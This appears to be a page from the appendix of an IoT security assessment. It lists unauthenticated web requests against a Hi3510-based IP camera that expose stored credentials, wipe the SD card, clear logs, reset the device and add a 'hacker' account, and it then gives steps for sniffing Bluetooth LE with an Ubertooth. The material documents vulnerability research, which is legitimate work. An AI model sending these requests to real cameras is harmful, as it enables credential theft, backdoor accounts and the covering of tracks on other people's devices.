 70
D.2: G_Camera Camera
1. List of interesting queries
Command Result
http://192.168.1.144/cgi-bin/hi3510/getuser.cgi Gets all login
credentials
http://192.168.1.144/cgi-bin/getwifiattr.cgi Gets Wi-Fi pass
http://192.168.1.144/cgi-bin/hi3510/getsmtp.cgi Gets email credentials
http://192.168.1.144/cgi-bin/hi3510/getftp.cgi Gets ftp credentials
http://192.168.1.144/cgi-bin/hi3510/sdfrmt.cgi Formats SD Card
http://192.168.2.120/cgi-bin/hi3510/dellog.cgi?-
time=1440762847985
Clears system logs
http://192.168.1.144/cgi-bin/hi3510/cleanlog.cgi?-name=access Clears access logs
http://192.168.2.120/cgi-bin/hi3510/sysreboot.cgi Reboots the system
http://192.168.2.120/cgi-bin/hi3510/sysreset.cgi Resets the system
http://192.168.2.120/cgi-
bin/hi3510/param.cgi?time=1440159507412&cmd=updateuser&
user7=hacker:password:3:Normal
Adds user « hacker »
with password
« password »
http://192.168.2.120/cgi-
bin/hi3510/param.cgi?time=1440160793054&cmd=updateuser&
user0=admin:MyPass:3:Normal
Changes the admin
password to « MyPass »
D.4: Bluetooth
1. Wireshark
To capture BLE in Wireshark with standard Wireshark builds on Linux:
- Run the command: mkfifo /tmp/pipe
- Open Wireshark
- Click Capture -> Options
- Click "Manage Interfaces" button on the right side of the window
- Click the "New" button
- In the "Pipe" text box, type "/tmp/pipe"
- Click Save, then click Close
- Click "Start"
- In a terminal, run : ubertooth-btle -f -c /tmp/pipe
 
